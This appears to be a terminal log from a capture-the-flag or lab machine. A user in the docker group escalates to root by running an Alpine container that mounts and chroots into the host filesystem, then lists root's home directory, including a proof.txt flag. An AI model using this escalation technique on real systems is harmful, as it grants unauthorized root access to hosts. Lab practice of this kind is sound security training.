 anurodh@ubuntu:~$ id
id
uid=1002(anurodh) gid=1002(anurodh) groups=1002(anurodh),999(docker)
anurodh@ubuntu:~$ docker ps
docker ps
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS              PORTS               NAMES
anurodh@ubuntu:~$ docker run -it -v /:/mnt alpine chroot /mnt
docker run -it -v /:/mnt alpine chroot /mnt
groups: cannot find name for group ID 11
id
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@d88bfe712182:/# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
root@d88bfe712182:/# cd
cd
root@d88bfe712182:~# ls -lah
ls -lah
total 68K
drwx------  6 root root 4.0K Oct  4 14:13 .
drwxr-xr-x 24 root root 4.0K Oct  3 03:33 ..
-rw-------  1 root root    0 Oct  4 14:14 .bash_history
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwx------  2 root root 4.0K Oct  3 06:40 .cache
drwx------  3 root root 4.0K Oct  3 05:37 .gnupg
-rw-------  1 root root  370 Oct  4 07:36 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  12K Oct  4 07:44 .proof.txt.swp
drwx------  2 root root 4.0K Oct  3 03:40 .ssh
drwxr-xr-x  2 root root 4.0K Oct  3 04:07 .vim
-rw-------  1 root root  12K Oct  4 14:13 .viminfo
-rw-r--r--  1 root root  166 Oct  3 03:55 .wget-hsts
-rw-r--r--  1 root root 1.4K Oct  4 07:42 proof.txt